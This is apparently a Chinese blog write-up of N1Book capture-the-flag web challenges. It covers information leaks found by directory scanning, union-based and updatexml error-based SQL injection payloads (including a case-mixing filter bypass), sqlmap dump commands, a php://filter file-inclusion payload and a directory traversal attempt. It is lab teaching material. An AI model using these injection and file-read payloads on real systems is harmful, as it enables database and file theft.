常见的搜集

话不多说,直接就用dirsearch扫描目录

/robots.txt

/index.php~

/.index.php.swp

分别访问上面的三个目录

![]()

flag是分开成三部分,访问不同的目录得到不同flag拼接在一起

n1book{info_1s_v3ry_imp0rtant_hack}

粗心的小李



按照题目介绍 应该是存在git文件泄露

访问index.html

n1book{git_looks_s0_easyfun}

SQL注入-1

手工注入

判断是否存在注入

id=1’

报错 存在字符型注入 判断字段长度

id=1‘ order by 1--+

1,2,3正常显示 到4的时候报错 有三列

id=-1’ union select 1,2,3--+

判断数据库名

id=-1’ union select 1,2,database()--+

得到数据库名为 note 查找schema

id=-1’ union select 1,2,group_concat(schema_name) from information_schema.schemata--+

查找表名

id=-1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='note'--+

fl4g,notes

查找列名

id=-1’ union select 1,2,group_concat(column_name) from information_schema.columns where table_name='fl4g'--+

fllllag

id=-1’ union select 1,2,fllllag from note.fl4g--+

n1book{union_select_is_so_cool}

sqlmap

sqlmap -u http://62dd75ff-a2d0-4123-b3f0-dde370b0ea8b.node4.buuoj.cn:81/index.php?id=1 --tables

sqlmap -u http://62dd75ff-a2d0-4123-b3f0-dde370b0ea8b.node4.buuoj.cn:81/index.php?id=1 -T fl4g --colimns

sqlmap -u http://62dd75ff-a2d0-4123-b3f0-dde370b0ea8b.node4.buuoj.cn:81/index.php?id=1 -T fl4g -C fllllag --dump



SQL注入-2 报错注入

一个登录框,盲猜是post 先试试万能语句

不太行 查看源码看到hint

hint:可以在url后加入?tips=1 开启mysql错误提示,使用burp发包就可以看到啦

判断字段长度有3列

select被过滤掉

尝试修改一下大小写,成功绕过

接着构造payload就行

1'and updatexml(1,concat(0x7e,(sELECT group_concat(table_name) from information_schema.tables where table_schema=database())),1)

~fl4g,users

1'and updatexml(1,concat(0x7e,(sELECT group_concat(column_name) from information_schema.columns where table_name='fl4g')),1)

~flag

1'and updatexml(1,concat(0x7e,(sELECT flag from fl4g)),1)

n1book{login_sqli_is_nice}

afr_1 简单文件包含

payload

php://filter/convert.base64-encode/resource=flag

n1book{afr_1_solved}

afr_2 目录遍历

查看源码

可以看到路径 gif在img中

想到目录遍历漏洞

参考大佬博客

目录穿越/遍历漏洞 -- 学习笔记_angry_program的博客-优快云博客_目录遍历漏洞验证方法

构造payload

/img…/

"本文详细介绍了两种常见的Web安全问题:SQL注入和文件包含漏洞。通过实例展示了如何利用dirsearch工具扫描目录,获取敏感信息如`n1book{info_1s_v3ry_imp0rtant_hack}

"本文详细介绍了两种常见的Web安全问题:SQL注入和文件包含漏洞。通过实例展示了如何利用dirsearch工具扫描目录,获取敏感信息如`n1book{info_1s_v3ry_imp0rtant_hack}

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?